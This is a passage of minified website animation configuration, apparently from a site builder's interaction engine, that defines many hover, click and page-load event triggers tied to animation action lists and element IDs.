,name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-889"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18decddb022},"e-891":{id:"e-891",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-90",affectedElements:{},playInReverse:!1,autoStopEventId:"e-892"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aee884f2-9910-2c3f-b466-701801fccbd2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aee884f2-9910-2c3f-b466-701801fccbd2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f62e9f415},"e-893":{id:"e-893",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-91",affectedElements:{},playInReverse:!1,autoStopEventId:"e-894"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f62fa8d24},"e-897":{id:"e-897",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-93",affectedElements:{},playInReverse:!1,autoStopEventId:"e-898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e24f3c},"e-898":{id:"e-898",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-94",affectedElements:{},playInReverse:!1,autoStopEventId:"e-897"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e24f3e},"e-899":{id:"e-899",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-93",affectedElements:{},playInReverse:!1,autoStopEventId:"e-900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e2c3c1},"e-900":{id:"e-900",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-94",affectedElements:{},playInReverse:!1,autoStopEventId:"e-899"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e2c3db},"e-901":{id:"e-901",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-95",affectedElements:{},playInReverse:!1,autoStopEventId:"e-902"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e30cf2},"e-902":{id:"e-902",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-96",affectedElements:{},playInReverse:!1,autoStopEventId:"e-901"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e30d0b},"e-913":{id:"e-913",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-914"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008b0c7b0},"e-914":{id:"e-914",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-913"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008b0c7b3},"e-915":{id:"e-915",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008bbcefd},"e-916":{id:"e-916",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-915"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008bbcf01},"e-921":{id:"e-921",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-922"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|4d555fc8-fa01-b96f-a462-23ffa9f859ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|4d555fc8-fa01-b96f-a462-23ffa9f859ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19009606a20},"e-903":{id:"e-903",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-904"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1900962b452},"e-905":{id:"e-905",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-906"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|e1759284-6073-eae8-49b0-15d0fd9eedd0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|e1759284-6073-eae8-49b0-15d0fd9eedd0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190096cc994},"e-909":{id:"e-909",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19012ffa91d},"e-911":{id:"e-911",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|67c40d66-8153-71b1-2579-c8bb2a98b6f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|67c40d66-8153-71b1-2579-c8bb2a98b6f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1901308d68a},"e-917":{id:"e-917",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1901316d3c1},"e-919":{id:"e-919",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-106",affectedElements:{},playInReverse:!1,autoStopEventId:"e-920"}},mediaQueries:["tiny"],target:{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190170334e7},"e-920":{id:"e-920",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-108",affectedElements:{},playInReverse:!1,autoStopEventId:"e-919"}},mediaQueries:["tiny"],target:{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190170334ea},"e-927":{id:"e-927",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-928"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a3884787-cd70-73d0-f4a6-97a34feac304",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a3884787-cd70-73d0-f4a6-97a34feac304",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285acf58},"e-929":{id:"e-929",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-930"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|5ddf61c9-e440-100d-1774-1dcb602b799f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|5ddf61c9-e440-100d-1774-1dcb602b799f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ada61},"e-931":{id:"e-931",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-932"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|08569a4e-590a-6177-655d-a20dd948ba82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|08569a4e-590a-6177-655d-a20dd948ba82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285adc89},"e-933":{id:"e-933",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-934"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|4a2d0af6-594f-0cc5-1e0c-3f9e0cbf3ae2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|4a2d0af6-594f-0cc5-1e0c-3f9e0cbf3ae2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285adcce},"e-935":{id:"e-935",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-936"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|f9246101-e10e-e12f-50e3-2d0d2f5e6c21",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|f9246101-e10e-e12f-50e3-2d0d2f5e6c21",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ade7b},"e-937":{id:"e-937",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-938"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|3f28a37c-98c9-145d-02de-1332987103f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|3f28a37c-98c9-145d-02de-1332987103f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ae197},"e-939":{id:"e-939",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-940"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|e817ad14-00d9-805a-30d5-aff721a09de2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|e817ad14-00d9-805a-30d5-aff721a09de2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ae1d9},"e-941":{id:"e-941",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-942"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|8238b616-9a44-7e62-f9dc-ec1afd7eeec5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|8238b616-9a44-7e62-f9dc-ec1afd7eeec5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ae36b},"e-943":{id:"e-943",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-944"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d7b71e8e-c627-4b40-4b05-51aeca6ecb45",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d7b71e8e-c627-4b40-4b05-51aeca6ecb45",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af49d},"e-945":{id:"e-945",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-946"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|dfe34c32-e2f9-aba4-92bb-c88de3045b4c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|dfe34c32-e2f9-aba4-92bb-c88de3045b4c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af843},"e-947":{id:"e-947",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-948"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a757f320-319d-959f-ecae-a0e1f42887b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a757f320-319d-959f-ecae-a0e1f42887b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af88f},"e-949":{id:"e-949",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-950"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|cbced7bf-2361-c529-f68a-c8cde584bf97",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|cbced7bf-2361-c529-f68a-c8cde584bf97",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af8d5},"e-951":{id:"e-951",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-952"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|0e3ae50c-d3ab-9611-3add-10d91dd5215f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|0e3ae50c-d3ab-9611-3add-10d91dd5215f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afb25},"e-953":{id:"e-953",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-954"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|e44f66d4-7454-c6a6-4ba7-eea1a02d0a4c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|e44f66d4-7454-c6a6-4ba7-eea1a02d0a4c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afcd1},"e-955":{id:"e-955",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-956"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|5bfd3a2c-5127-51cf-c8cf-7ef2e0ff92bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|5bfd3a2c-5127-51cf-c8cf-7ef2e0ff92bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afd16},"e-957":{id:"e-957",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-958"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|0895c31b-8b45-3aa7-acd1-10747435c85a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|0895c31b-8b45-3aa7-acd1-10747435c85a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afed1},"e-959":{id:"e-959",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-960"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|4a764852-93b0-b642-7799-24181a6cd034",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|4a764852-93b0-b642-7799-24181a6cd034",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b01ed},"e-961":{id:"e-961",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-962"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|5bff606f-420f-6fd1-125d-ccd089241fec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|5bff606f-420f-6fd1-125d-ccd089241fec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b0232},"e-963":{id:"e-963",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-964"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|38ec2e43-3235-9de2-e948-6d82fe5b1c54",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|38ec2e43-3235-9de2-e948-6d82fe5b1c54",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b0272},"e-965":{id:"e-965",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-966"}},mediaQueries:["main","medium","small","tiny"],